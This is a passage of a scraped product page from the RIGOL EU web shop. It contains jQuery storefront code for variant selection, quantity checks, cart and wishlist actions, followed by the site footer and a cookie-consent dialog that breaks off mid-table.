        if(selected.length == spec_size) {
          var key = [];
          selected.each(function (i, spec) {
            key.push(spec.getAttribute('data-id'));
          });
          key = key.join('_');
          var specinfo = specSku[key];
          if(specinfo && specinfo['store'] == 0) {
            $(this).addClass('no-store');
          }
          if(specinfo) {
            processSpec(specinfo);
          } else if(typeof(specinfo) == 'undefined') {
            $(this).removeClass('on').addClass('no-sku');
            keys[parentIndex] = undefined;
          }
        }
        //筛选sku商品活动
        if(selected.length == spec_size) {
          var key = [];
          selected.each(function (i, spec) {
            key.push(spec.getAttribute('data-id'));
          });
          key = key.join('_');
          var specinfo = specSku[key];
          var promotion = $('.promotion-list .activity-txt');
          var pronum = 0;
          for (var i = 0; i < promotion.length; i++) {
            var skupro = $(promotion[i]).attr('data-skus');
            if(skupro && skupro!='null'){
              if(skupro.indexOf(specinfo.sku_id)==-1){
                $(promotion[i]).hide();
              }else{
                $(promotion[i]).show();
                pronum++
              }
            }else{
              $(promotion[i]).show();
              pronum++
            }
          };
          $('.activity-content .more').html(' '+pronum+'条促销活动 <i class="icon icon-arrow-down-b"></i><i class="icon icon-arrow-up-b"></i>');
        }
        $('.choose-curr-num').html($('.action-quantity-input').val());
        var checkedSku = '';
        for (var i = 0; i < spec_size; i++) {
          if($(selected[i]).attr('title')){
            checkedSku += '<em>'+ $(selected[i]).attr('title') +'</em>'
          }
        };
        $('.choose-remind').find('em').remove();
        $('.choose-curr-num').before(checkedSku);
      });
    }
  });


})

function processSpec(rs) {
  $('input[name="item[sku_id]"]').val(rs['sku_id']);
  priceControl.spec.sign = '€';
  priceControl.spec.decimals = '2';
  $('.price-normal').find('.action-update-txt').removeClass('del');
  $('.price-normal').find('.action-update-price').removeClass('del');
  $('.price-normal').find('.action-update-price').removeClass('price');
  if(rs['activity_price']){
    $('.activity-price').text(priceControl.format(rs['activity_price']));
    $('.activity-price-li').removeClass('hide');
    $('.price-normal').find('.action-update-txt').addClass('del');
    $('.price-normal').find('.action-update-price').addClass('del');
  }else{
    $('.action-update-price').text(priceControl.format(rs['price']));
    $('.activity-price-li').addClass('hide');
    $('.price-normal').removeClass('hide');
    $('.price-normal').find('.action-update-price').addClass('price');
  }
  $('.action-update-mkt-price').text(priceControl.format(rs['mkt_price']));
  $('.action-update-quantity').text(rs['store']);
  var quantity = $('.action-quantity-input').attr('max', rs['store']);
  if(quantity.val() > rs['store']) {
    quantity.val(rs['store']);
  }
  if(rs.valid && rs.store >>> 0) {
    $('.btn-fastbuy, .btn-addcart').removeClass('hide');
    $('.action-notify').addClass('hide');
    $('.action-open-dialog').addClass('hide');
    quantity.val(quantity.attr('min'));
  }
  else if(rs.valid && rs.store == 0) {
    $('.btn-fastbuy, .btn-addcart').addClass('hide');
    $('.action-notify').addClass('hide');
    $('.action-open-dialog').removeClass('hide');
  }
  else{
    $('.btn-fastbuy, .btn-addcart').addClass('hide');
    $('.action-open-dialog').addClass('hide');
    $('.action-notify').removeClass('hide');
  }
  // $('.isshowprice').html('企业会员可见');

}

bindQuantityEvent('#main', setQuantity);

//== 为QuantityChoice框绑定事件
function bindQuantityEvent(elements, callback) {
  elements = $(elements);
  if(!elements && !elements.length) return;
  var value = '';
  //= Quantity按钮
  elements.on('click', '.btn-reduct,.btn-add', function (e) {
    var input = $(this).parent().find('.action-quantity-input');
    var value = + input.val();
    console.log(value)
    input.val($(this).hasClass('btn-reduct') ? value <= 0 ? 0: value - 1 : value + 1);
    callback && callback(input, value);
    $('.choose-remind .choose-curr-num').html(input.val());
  })
  //= Quantity输入框
  .on('focus', '.action-quantity-input', function(e){
    value = +this.value;
  })
  .on('change', '.action-quantity-input', function(e) {
    callback && callback($(this), value);
    $('.choose-remind .choose-curr-num').html($(this).val());
  });
}
//== 获取CommodityQuantity值
function getQuantity(el, type) {
    console.log(type)
  return el.find('input[name=' + type + ']').val();
}
//== 设置CommodityQuantity
function setQuantity(input, value) {
  var type = 'product';
  var p = input.parent('.buy-number');
  inputCheck(input, {min: input.attr('min'), max: input.attr('max'), 'default': value, store: getQuantity(p, 'stock'), callback: window.quantityCallback});
}
//== CommodityQuantity输入框正确性检测
function inputCheck(input, options) {
  if(!input && !input.length) return false;

  if(spec_select.find('.on').size() < spec_size) {
    return Message.error('请先选择完整规格。');
  }

  options = options || {};
  if(isNaN(options.min)) options.min = 1;
  if(isNaN(options.max)) options.max = 999999;
  options['default'] = options['default'] || options.min;
  var value = +input.val();
  // var tips = new Tips(input);
  var pre = '';
  var msg = '';
  if(options.store && options.store - value <= 0) {
    pre = '库存有限，';
  }
  if(value < options.min) {
    input.val(options.min);
    msg = `The minimum purchase quantity for this product is` + options.min + 'Piece';
  }
  else if(value > options.max){
    input.val(options.max);
    msg = pre + 'This product can only be purchased at most' + options.max + 'Piece';
  }
  else if(isNaN(value)) {
    input.val(options['default']);
    msg = '只允许输入数字';
  }
  if (msg) {
    // tips.show(msg);
    Message.error(msg);
    return false;
  }
  // tips.hide();
  if(options.callback) options.callback(input, options['default']);
  return true;
}

(function(){

  var reg = /^[1-9]*[1-9][1-9]*$/;
  var i = 320;
  var nav = $('.thumbnail-slider').find('.switchable-nav');
  var thumb = nav.find('li');
  var len = thumb.length;
  var val = Math.floor(len/5);

  $('.thumbnail-slider .next').click(function() {
    var idx = $(this).parent().find('.active').index();
    idx = idx + 1;
    if(idx==len){
      nav.css('left', '0');
    }
    if(reg.test(idx/5) && idx!=len){
      nav.css('left', -i*(idx/5));
    }
  });

  $('.thumbnail-slider .prev').click(function() {
    var idx = $(this).parent().find('.active').index();
    idx = idx + 1;
    // console.log('idx: '+idx + '\t foor: '+(((len-5)/5) > 0 && ((len-5)/5) < 2 ? 1: parseInt((len-5)/5)));
    if(idx==1){
      if(len > 5){
        nav.css('left', -i*(((len-5)/5) > 0 && ((len-5)/5) < 2 ? 1: parseInt((len-5)/5)));
      }else
        nav.css('left', -i*(idx-1));
    }else {
      nav.css('left', idx > 6 ? -i : 0);

    }
    // console.log('left: '+nav.css('left'));
  });

  // $('.thumbnail-slider').on('beforeSwitch.switchable',function(){
  //   var nav = $(this).parent().find('.switchable-nav');
  //   var thumb = nav.find('li');
  //   var ondix = $(this).find('.active').index();
  //   ondix = ondix + 1;
  //   console.log(ondix);
  //   if(ondix==thumb.length){
  //     $(this).find('.icon-arrow-right').removeClass('next');
  //   }
  //   if(ondix==0){
  //     $(this).find('.icon-arrow-left').removeClass('prev');
  //   }
  // })
})()

$('#main').on('click', '.action-fastbuy', function (e) {


  e.preventDefault();
  if(spec_select.find('.on').size() < spec_size) {
    return Message.error('请先选择完整规格。');
  }
  // $('.isshowprice').html('企业会员可见');

})
.on('click', '.action-addcart', function (e) {
  e.preventDefault();
  var form = $('#items_action_form');
  var $this = $(this);

  if(spec_select.find('.on').size() < spec_size) {
    return Message.error('请先选择完整规格。');
  }
  $.post(this.href, form.serialize(), function (rs) {
      if(rs.error) {
		Message.error(rs.message);
		if(rs.redirect){
			location.href=rs.redirect;
		}

		return;
      }
      // Message.success('The product has been successfully added to the shopping cart');
      $('#minicart_dialog').dialog({
        width: 400,
          height:200,
        title: 'Add To Cart',
        single: true,
        id: '_minicart_dialog',
        component: {
          container: 'popup-container',
          body: 'popup-body',
          header: 'popup-header',
          close: 'popup-btn-close',
          content: 'popup-content'
        },
        locate: {
          relative: $this,
          x: 'left',
          y: 'top',
          offset: 'bottom'
        }
      });
      updateCartNumber();
    });
    // $('.isshowprice').html('企业会员可见');

})
.on('click', '.action-addcart-adjunct', function (e) {
  e.preventDefault();
  var form = $('#items_action_form');
  var $this = $(this);
  if(spec_select.find('.on').size() < spec_size) {
    return Message.error('请先选择完整规格。');
  }
  var adjunctForm=$('#items_action_form_adjunct_'+this.dataset.id)
  var formData='obj_type=adjunct&'+form.serialize()+'&'+adjunctForm.serialize();
  $.post(this.href, formData, function (rs) {
      if(rs.error) {
		    Message.error(rs.message);
        if(rs.redirect){
          location.href=rs.redirect;
        }
		    return;
      }
      // Message.success('The product has been successfully added to the shopping cart');
      $('#minicart_dialog').dialog({
        width: 300,
        title: 'Add To Cart',
        single: true,
        id: '_minicart_dialog',
        component: {
          container: 'popup-container',
          body: 'popup-body',
          header: 'popup-header',
          close: 'popup-btn-close',
          content: 'popup-content'
        },
        locate: {
          relative: $this,
          x: 'left',
          y: 'top',
          offset: 'bottom'
        }
      });
      updateCartNumber();
    });
    // $('.isshowprice').html('企业会员可见');

});

function tabEval(url) {
  var cur = 0;
  var condition = $('#condition_form');

  $('.evaluation-nav li').click(function(){
    var that = $(this);
    var data = that.attr('data-type');
    var dataObj = {
      'result': data
    }
    condition.find('input[name="result"]').val(data);

    cur = that.index();
    $(this).addClass('active').siblings().removeClass('active');
    $('.evaluation-content>div').eq(cur).css('display','block').siblings().css('display','none');

    if(!$('.evaluation-content>div').eq(cur).html()){
      $.get(url,dataObj,function(data){
        $('.evaluation-content>div').eq(cur).html(data);
      })
    }
  });

  $('.condition').change(function() {
    if($(this).attr('type')=='checkbox'){
      $(this).val($(this).prop('checked'));
    }
    $('.evaluation-content>div').eq(cur).load(condition.attr('action'),condition.serialize());
  });
}

<!-- $('#eval_tab').click(function() { -->
  <!-- var isempty = $('#eval_con').html(); -->
  <!-- isempty = isempty.replace(/\s+/g,""); -->
  <!-- if(isempty.length == 0){ -->
    <!-- $('#eval_con').load('https://rigolshop.eu/item-comment-list.html?item_id=1184',function(){ -->
      <!-- <!-- tabEval('https://rigolshop.eu/item-comment-list.html?item_id=1184'); --> -->
    <!-- }) -->
  <!-- } -->
  <!-- $('.isshowprice').html('企业会员可见'); -->

<!-- }); -->

function tabConsult(url) {
  var cur = 0;

  $('.item-consult-nav li').click(function(){
    var that = $(this);
    var data = that.attr('data-type');
    var dataObj = {
      'result': data
    }

    cur = that.index();
    $(this).addClass('active').siblings().removeClass('active');
    $('.item-consult-con>div').eq(cur).css('display','block').siblings().css('display','none');

    if(!$('.item-consult-con>div').eq(cur).html()){
      $.get(url,dataObj,function(data){
        $('.item-consult-con>div').eq(cur).html(data);
      })
    }
  });
  $('.isshowprice').html('企业会员可见');

}

$('#consult_tab').click(function() {
  var isempty = $('#consult_con').html();
  isempty = isempty.replace(/\s+/g,"");
  if(isempty.length == 0){
    $('#consult_con').load('https://rigolshop.eu/item-gack.html?item_id=1184',function(){
      tabConsult('https://rigolshop.eu/item-gack-list.html?item_id=1184');
    })
  }
  $('.isshowprice').html('企业会员可见');

});

$('.activity-content').on('mouseover', function() {
  $(this).parents('.activity-wrap').addClass('promotions-all-show');
}).on('mouseout', function() {
  $(this).parents('.activity-wrap').removeClass('promotions-all-show');
});
  //调用Commodity规格弹出框
  // $('#btn_buynow').on('click', function() {
  //   $('#goods_dialog').fadeIn();
  //   $('#goods_dialog').css('margin-top',-parseInt($('#goods_dialog').css('height'))/2 + 'px');
  // });


  //吸顶效果
  function isFix(){
    var dvTab = $('.ding-tab');
    var scrollTop = $(document).scrollTop();
    var dvTop = $('.ding-box').offset().top;
    if(scrollTop > dvTop && !dvTab.hasClass('fixed')){
      dvTab.addClass('fixed').addClass('wrap-lg');
      $('.ding-tab-left').addClass('col-lg-3');
      $('.ding-tab-right').addClass('col-lg-13');
    }
    if(scrollTop < dvTop && dvTab.hasClass('fixed')){
      dvTab.removeClass('fixed').removeClass('wrap-lg');
      $('.ding-tab-left').removeClass('col-lg-3');
      $('.ding-tab-right').removeClass('col-lg-13');
    }
  }


  //收藏商品
  $('.favorite').on('click', function(e) {
    e.preventDefault();
      var $this = $(this),
          isCollect = $(this).hasClass('has-collect'),
          url = isCollect ? 'https://rigolshop.eu/member-collectdel.html' : 'https://rigolshop.eu/member_fav.html';

      $.post(url,$(this).attr('data-ajax-data'), function(rs) {
          if(rs.success === true){
              if(isCollect){
                  $this.removeClass('has-collect');
                  $this.find('span span').html('收藏商品');
                  $this.find('i').addClass('icon-heart-a').removeClass('icon-heart');
                  Message.success(rs.message);
              }else {
                  $this.addClass('has-collect');
                  $this.find('span span').html('已收藏');
                  $this.find('i').addClass('icon-heart').removeClass('icon-heart-a');
                  Message.success(rs.message);
              }
          }
      });
});

  $('.like').on('click', function(e) {
    e.preventDefault();
      var $this = $(this),
          isLike = $(this).hasClass('has-like'),
          url = isLike ? 'https://rigolshop.eu/oftenbuylist-del.html' : 'https://rigolshop.eu/oftenbuylist-toaddgoods.html';

      $.post(url,$(this).attr('data-ajax-data'), function(rs) {
          if(rs.success === true){
              if(isLike){
                  $this.removeClass('has-like');
                  $this.find('span.status-text').html('Add to wish list');
                  $this.find('i').addClass('icon-heart-a').removeClass('icon-heart');
                  Message.success(rs.message);
              }else {
                  $this.addClass('has-like');
                  $this.find('span.status-text').html('Added to wish list ');
                  Message.success(rs.message);
              }
          }else{
              window.location.href = rs.redirect
          }
      });

//    $.post('https://rigolshop.eu/member_fav.html', $(this).attr('data-ajax-data'), function(rs) {
//      if(rs.error) {
//        Message.error(rs.message);
//      }
//      if(rs.success) {
//        if($('.has-favorite').hasClass('hidden'))
//          $('.has-favorite').removeClass('hidden');
//        $('.no-favorite').hide();
//        Message.success(rs.message);
//      }
//    });
  });

  //收藏品牌
  $('.btn-collect-shop').on('click',function(){
    var shop_id = $(this).data('shopid'),
        _csrf_token = $(this).data('tokin'),
        $this = $(this),
        isCollect = $(this).hasClass('has-collect'),
        url = isCollect ? 'https://rigolshop.eu/member-collectshopdel.html' : 'https://rigolshop.eu/member_favshop.html';
    $.post(url,{'shop_id':shop_id,"id":shop_id,"_csrf_token":_csrf_token},function(rs){
      if(rs.success === true){
        if(isCollect){
          $this.removeClass('has-collect');
          $this.find('span span').html('Collection')
          Message.success(rs.message);
        }else {
          $this.addClass('has-collect');
          $this.find('span span').html('已收藏')
          Message.success(rs.message);
        }
      }
    })
  })


</script>
    </div>
    <!-- 帮助中心 -->
<style>
    .footer-helps td {
        vertical-align: top;
        border: none;
    }
    .footer-helps td font {
        color: #fff;
    }
    /* #modal_send_email::backdrop {
        display: none;
    } */
</style>
<div class="footer-w">
    <div class="footer-box">
        <div class="s">
            <div class="n w1360">
                <div class="t">Newsletter Subscribe</div>
                <div class="text">
                    Sign up to our Newsletter (optional) for latest product information, technical content, and current promotions. You may unsubscribe anytime.                </div>
                <div class="email-send">
                    <div class="form-box">
                        <form
                            action="https://rigolshop.eu/emailsubscribe.html"
                            method="post"
                            class="dis-flex flex-y-center flex-x-between"
                            onsubmit="return false">
                            <input type="text" name="email" class="flex-box" />
                            <button id="open_email">Subscribe</button>
                        </form>
                    </div>
                    <div class="check-item">
                        <input name="email_check" type="checkbox" />
                        <span>
                            I have read and accepted                            <em class="action-get-privacy">《Privacy Policy》</em>
                        </span>
                    </div>
                    <dialog id="modal_send_email" class="d-modal">
                        <div class="text-black d-modal-box">
                         <div>
                            <div class="absolute d-btn d-btn-sm d-btn-circle d-btn-ghost right-2 top-2" onclick="modal_send_email.close()">✕</div>
                         </div>
                            <div class="flex items-center gap-4">
                                <div class="flex-shrink-0">
                                    <em class="text-red-600">*</em>
                                    Verification Code                                </div>
                                <div class="flex flex-grow gap-2">
                                    <input
                                        style="width: 150px"
                                        type="text"
                                        name="verifycode"
                                        id="iptlogin"
                                        required
                                        size="4"
                                        maxlength="4" />
                                    <img
                                        align="absmiddle"
                                        class="cursor-pointer auto-change-verify-handle"
                                        id="membervocde"
                                        src="https://rigolshop.eu/utils/vcode.html?key=topc_subscribe"
                                        alt="Verification Code"
                                        width="100"
                                        height="30" />
                                    <div class="inline auto-change-verify-handle">
                                        <div>Invisibility？</div>
                                        <div id="membervocdeText" class="cursor-pointer">Change One</div>
                                    </div>
                                </div>
                            </div>
                            <div class="pt-4 border-0 !border-dashed d-modal-action border-t-base items-center">
                                <div class="text-red-600 error-msg"></div>
                                <button class="text-lg j-btn" id="send_email">Subscribe</button>
                            </div>
                        </div>
                    </dialog>
                </div>
            </div>
        </div>
        <div class="x w1360"></div>
        <div class="footer-n"></div>
    </div>
    <div class="footer-helps">
        <div class="clearfix n w1360">
            <div class="grid left hs" style="grid-template-columns: repeat(5, minmax(0, 1fr)); width: 100%">
                <table width="100%" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td> <p style="font-size: 18px; font-weight: bold;font-color:#ffffff;"><font color="#ffffff">Information</font></p>
 <p style="font-size: 14px; font-color:#ffffff;"><a href="/about-delivery"><font color="#ffffff">About Delivery</font></a></p>
 <p style="font-size: 14px; font-color:#ffffff;"><a href="/about-payment"><font color="#ffffff">About Payment</font></a></p>
 <p style="font-size: 14px; font-color:#ffffff;"><a href="/terms-conditions"><font color="#ffffff">Terms &amp; Conditions</font></a></p>
 <p style="font-size: 14px; font-color:#ffffff;"><a href="/revocation"><font color="#ffffff">Revocation</font></a></p>
 <p style="font-size: 14px; font-color:#ffffff;"><a href="/revocation-form"><font color="#ffffff">Revocation Form</font></a></p>
 <p style="font-size: 14px; font-color:#ffffff;"><a href="/privacy-policy"><font color="#ffffff">Privacy Policy</font></a></p>
 <p style="font-size: 14px; font-color:#ffffff;"><a href="/imprint"><font color="#ffffff">Imprint</font></a></p>
 <p style="font-size: 14px; font-color:#ffffff;"><a href="/battery-regulation"><font color="#ffffff">Battery Regulation</font></a></p>
 </td></tr></tbody></table><table width="100%" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td><p style="font-size: 18px; font-weight: bold;"><font color="#ffffff">Account</font></p>
 <p style="font-size: 14px;"><a href="https://rigolshop.eu/passport-signin.html"><font color="#ffffff">Login / Register</font></a></p>
 <p style="font-size: 14px;"><a href="https://rigolshop.eu/trade-list.html"><font color="#ffffff">Order History</font></a></p>
 <p style="font-size: 14px;"><a href="https://rigolshop.eu/oftenbuylist-item.html"><font color="#ffffff">Wishlist</font></a></p>
 </td></tr></tbody></table><table width="100%" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td> <p style="font-size: 18px; font-weight: bold;font-color:#ffffff;"><font color="#ffffff">Support</font></p>
 <p style="font-size: 14px; font-color:#ffffff;"><a href="/about-us"><font color="#ffffff">About Rigol</font></a></p>
 <p style="font-size: 14px; font-color:#ffffff;"><a href="/about-invoice"><font color="#ffffff">About Invoice</font></a></p>
 </td></tr></tbody></table><table width="100%" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td><p style="font-size: 18px; font-weight: bold;"><font color="#444444">Contact</font></p>
 <p><font color="#444444">RIGOL Technologies EU GmbH</font></p>
 <p><font color="#444444">Friedrichshafener Str. 5</font></p>
 <p><font color="#444444">82205 Gilching</font></p>
 <p><font color="#444444">+49 (0)8105-27292-11</font></p>
 <p><font color="#444444">info@rigolshop.eu</font></p>
 <p><font color="#444444">DE278987951</font></p>
 <p><font color="#444444"><a href="https://www.youtube.com/user/RigolTech"> 
<img src="https://rigolshop.eu/images/1d/df/2d/8c45094af2c6ae5aecadcca0851bb36828d18c5b.png" width="31" height="31" title="YouTube">&nbsp;</a>&nbsp;&nbsp;</font><a href="https://www.linkedin.com/company/rigoltechnologies"><font color="#444444">&nbsp; 
<img src="https://rigolshop.eu/images/28/b6/3b/de0e8ae6ae134dfee877ec5e91751e9b32ff9c88.png" width="31" height="31" title="LInkedIn"></font></a></p>
 </td></tr></tbody></table><table width="100%" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td> <p style="font-size: 18px; font-weight: bold;"><font color="#444444">Payment</font></p>
 <p> <font color="#444444"> 
<img src="https://rigolshop.eu/pub/media/payment-versand/visa.png" width="49" height="35"> 
<img src="https://rigolshop.eu/pub/media/payment-versand/mastercard.png" width="49" height="35"> 
<img src="https://rigolshop.eu/pub/media/payment-versand/paypal.png" width="49" height="35">&nbsp;</font></p>
 <p> </p>
 </td></tr></tbody></table>                <!--        <dl v-for="i in 3">-->
                <!--          <dt>会员中心</dt>-->
                <!--          <dd>-->
                <!--            <ul>-->
                <!--              <li><a href="">我的订单</a></li>-->
                <!--              <li><a href="">优惠券</a></li>-->
                <!--              <li><a href="">个人资料</a></li>-->
                <!--              <li><a href="">收货地址</a></li>-->
                <!--            </ul>-->
                <!--          </dd>-->
                <!--        </dl>-->
            </div>
            <div class="share"></div>
        </div>
    </div>
    <div class="footer-icp">
        <div class="w1360">
            <div class="s"><style>
  .ad_footer{
    width: 100%;
    display: flex;
    justify-content: space-evenly;
  }
  .ad_footer img{
    width:60px;
    height:60px;
  }
  .ad_footer li a{
    display: flex;
    align-items: center;
    font-size: 14px;
  }
  .ad_footer li .fl{
    margin:0 10px;
  }
  .ad_footer li .ad_footer_title{
    font-size: 20px;
  }
</style>
<ul class="ad_footer">
  </ul>

</div>
            <div class="x"><div class="theme-footer"> <p><span style="color: rgb(168, 166, 159); font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-weight: 700; letter-spacing: 0.72px; text-align: center; text-transform: uppercase; background-color: rgb(247, 247, 247);">Copyright © 2023 RIGOL Technologies EU GmbH, All rights reserved.</span></p>
 </div></div>
        </div>
    </div>
</div>
<div
    id="biscuits"
    class="flex-col w-screen p-6 text-base d-toast d-toast-bottom toast-start bg-primary flex-center z-max"
    style="margin: 0; display: none">
    <div class="font-medium" style="width: 640px; white-space: wrap">
        <div>
            We use cookies to improve our services, make personal offers, and enhance your experience. If you do not accept
            optional cookies below, your experience may be affected. If you want to know more, please, read the
            <span class="cursor-pointer action-get-privacy" style="color: #b08507">Privacy Policy</span>
        </div>
        <div>
            <div class="flex items-center gap-4 mt-4">
                <div class="text-lg text-black bg-white j-btn accept">ACCEPT</div>
                <div class="text-lg text-white bg-black j-btn decline">DECLINE</div>
                <div class="text-lg text-black bg-white j-btn" onclick="my_modal_custom_1.showModal()">CUSTOM SETTINGS</div>
                <dialog id="my_modal_custom_1" class="d-modal">
                    <div class="space-y-4 d-modal-box">
                        <div class="pb-4 text-xl font-bold text-center">Please select and accept your Cookies Group</div>
                        <label class="flex items-center justify-between gap-4 cursor-pointer">
                            <div>
                                <div class="mb-4 text-lg">Essential</div>
                                <div class="text-sm text-main">
                                    Necessary cookies enable core functionality of the website. Without these cookies the website
                                    can not function properly. They help to make a website usable by enabling basic functionality.
                                </div>
                            </div>
                            <input
                                type="checkbox"
                                id="essential-toggle"
                                class="!d-toggle"
                                style="border: 1px solid currentColor !important" />
                        </label>
                        <div class="text-sm cursor-pointer text-minor" onclick="my_modal_essential.showModal()">
                            More Information
                        </div>
                        <label class="flex items-center justify-between gap-4 cursor-pointer">
                            <div>
                                <div class="mb-4 text-lg">Marketing</div>
                                <div class="text-sm text-main">
                                    Marketing cookies are used to track and collect visitors actions on the website. Cookies store
                                    user data and behaviour information, which allows advertising services to target more audience
                                    groups. Also more customized user experience can be provided according to collected
                                    information.
                                </div>
                            </div>
                            <input
                                type="checkbox"
                                id="marketing-toggle"
                                class="!d-toggle"
                                style="border: 1px solid currentColor !important" />
                        </label>
                        <div class="text-sm cursor-pointer text-minor" onclick="my_modal_marketing.showModal()">
                            More Information
                        </div>
                        <label class="flex items-center justify-between gap-4 cursor-pointer">
                            <div>
                                <div class="mb-4 text-lg">Google Analytics</div>
                                <div class="text-sm text-main">
                                    A set of cookies to collect information and report about website usage statistics without
                                    personally identifying individual visitors to Google.
                                </div>
                            </div>
                            <input
                                type="checkbox"
                                id="analytics-toggle"
                                class="!d-toggle"
                                style="border: 1px solid currentColor !important" />
                        </label>
                        <div class="text-sm cursor-pointer text-minor" onclick="my_modal_analytics.showModal()">
                            More Information
                        </div>
                        <form method="dialog">
                            <div class="flex">
                                <button class="flex-grow text-lg border-none d-btn" id="cookie-done">DONE</button>
                            </div>
                        </form>
                    </div>
                </dialog>
                <dialog id="my_modal_essential" class="d-modal">
                    <div class="d-modal-box" style="max-width: 660px">
                        <div class="pb-4 text-xl font-bold text-center">Essential</div>
                        <!-- 富文本内容位置 -->
                        <div>&nbsp; &nbsp;<div id="modal-content-23" class="modal-content" data-role="content" style="padding-left: 20px; padding-right: 20px; max-width: none; padding-bottom: 20px; color: rgb(7, 6, 5); font-family: Roboto, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 16px; letter-spacing: 0.48px;"><div data-bind="css: modalClass, hasFocus: focused" class="modal-component"><p class="amgdprcookie-description" data-bind="text: $data.description" style="margin-top: 0rem; margin-bottom: 1rem;">Necessary cookies enable core functionality of the website. Without these cookies the website can not function properly. They help to make a website usable by enabling basic functionality.</p>
<table class="amgdprcookie-table" style="width: 660px; border-collapse: collapse; border-spacing: 0px; max-width: 100%;"><thead style="display: table; width: 660px; table-layout: fixed;"><tr style="display: table; width: 660px; table-layout: fixed;"><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Name'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4219px;">Cookie Name</th><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Provider'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4219px;">Cookie Provider</th><th class="amgdprcookie-title -wide" data-bind="i18n: 'Cookie Description'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 172.25px;">Cookie Description</th><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Lifetime'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4219px;">Cookie Lifetime</th><th class="amgdprcookie-title" data-bind="i18n: 'Cookie Type'" style="text-align: left; vertical-align: top; padding: 25px 15px 10px; text-transform: uppercase; color: rgb(74, 73, 72); letter-spacing: 0.06em; font-size: 1.2rem; width: 84.4844px;">Cookie Type</th></tr></thead><tbody class="amgdprcookie-tbody" style="display: block; max-height: 500px; border-radius: 4px; overflow: auto; scrollbar-color: rgb(224, 224, 224) rgb(255, 255, 255); scrollbar-width: thin;"><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">PHPSESSID</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">To store the logged in user's username and a 128bit encrypted key.This information is required to allow a user to stay logged in to a web sitewithout needing to submit their username and password for each page visited. Without this cookie, a user is unabled to proceed to areas of the web site that require authenticated access.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">private_content_version</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">persistent_shopping_cart</td><td class="amgdprcookie-cell" data-bind="text: $data.provider" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;">Magento</td><td class="amgdprcookie-cell desc" data-bind="text: $data.description" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 165.219px;">Stores the key (ID) of persistent cart to make it possible to restore the cart for an anonymous shopper.</td><td class="amgdprcookie-cell -lifetime" data-bind="text: $data.lifetime" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px;"></td><td class="amgdprcookie-cell" data-bind="text: $data.type" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.7188px;">1st Party</td></tr><tr class="amgdprcookie-row" style="display: table; width: 643px; table-layout: fixed;"><td class="amgdprcookie-cell -name" data-bind="text: $data.name" style="border-width: 1px; border-style: solid; border-color: rgb(204, 204, 204); vertical-align: top; padding: 10px 15px; width: 80.6875px; overflow-wrap: break-word;">form_key</td><td class="amgdprcookie-cell" 